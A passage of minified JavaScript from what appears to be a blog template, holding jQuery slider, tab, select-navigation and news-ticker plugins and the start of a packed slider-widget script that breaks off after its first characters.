"+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T 